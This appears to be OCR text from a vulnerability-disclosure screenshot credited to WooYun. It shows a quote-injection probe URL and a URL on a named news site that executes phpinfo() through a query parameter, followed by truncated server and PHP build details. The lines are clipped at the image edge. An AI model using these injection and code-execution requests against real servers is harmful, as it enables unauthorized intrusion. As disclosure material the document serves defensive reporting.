 phpinfo()
http://news...d=129825%27
news2.hutudan.com/3g/s.php?e=phpinfo();
PHP Version 5.3.9
System
Windows NT whz005364 5.2 build 3790 (Windows Server 2003 R2 S
Service Pack 2) i586
Build Date
Jan 10 2012 16:15:55
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--dis
"--enable-debug-pack" "--disable-isapi" "--without-mssql" "--
pdo-mssql" "--without-pi3web" "--with-pdo-oci=D:\php-sdk\orac
www.wooyun.org